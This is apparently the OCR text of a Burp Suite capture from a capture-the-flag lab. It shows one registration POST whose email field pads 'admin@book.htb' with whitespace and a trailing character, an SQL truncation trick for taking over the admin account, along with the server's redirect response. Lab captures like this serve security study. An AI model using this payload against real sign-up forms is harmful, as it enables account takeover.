 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.10.10.176
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.176/index.php
13 Cookie: PHPSESSID=eg4d4fps5n92ingguol047d9ao
14 Upgrade-Insecure-Requests: 1
15
16 name=k4miy0&email=admin@book.htb                 1&password=admin123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 23 Jan 2022 23:58:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12